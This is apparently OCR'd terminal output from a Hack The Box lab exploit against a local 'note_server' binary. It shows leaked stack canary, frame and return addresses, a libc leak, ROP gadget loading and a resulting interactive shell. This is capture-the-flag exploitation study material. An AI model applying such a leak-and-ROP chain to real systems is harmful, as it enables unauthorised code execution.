 → rf python pwn_server.py
[+] Opening connection to 127.0.0.1 on port 5001: Done
leaks:
('rbp = ', '0x7fffffb674c0')
('canary = ', '0xd9a48ba891ac4600')
('rip = ', '0x55aaf722df54')
[*] Closed connection to 127.0.0.1 port 5001
[*] Loading gadgets for '/home/miao/Desktop/HTB/Intense/rf/note_server'
[+] Opening connection to 127.0.0.1 on port 5001: Done
libc leak: 0x7fa4b8c02140
[*] Closed connection to 127.0.0.1 port 5001
[*] Loading gadgets for '/home/miao/Desktop/HTB/Intense/rf/libc6_2.27-3ubuntu1_a
md64.so'
[+] Opening connection to 127.0.0.1 on port 5001: Done
[*] Switching to interactive mode
$ ls
bin
boot
cdrom
dev
etc
home
initrd.img
转